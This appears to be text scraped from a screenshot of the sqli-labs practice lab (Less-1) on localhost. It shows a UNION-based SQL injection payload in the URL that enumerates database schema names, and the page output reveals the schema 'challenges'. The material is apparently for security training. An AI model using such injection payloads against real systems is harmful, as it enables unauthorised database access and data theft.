 Load URL
http://127.0.0.1/Less-1/?id=-1' union select 1,2,(select schema_name from
Split URL
information_schema.schemata limit 1,1)--+
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:challenges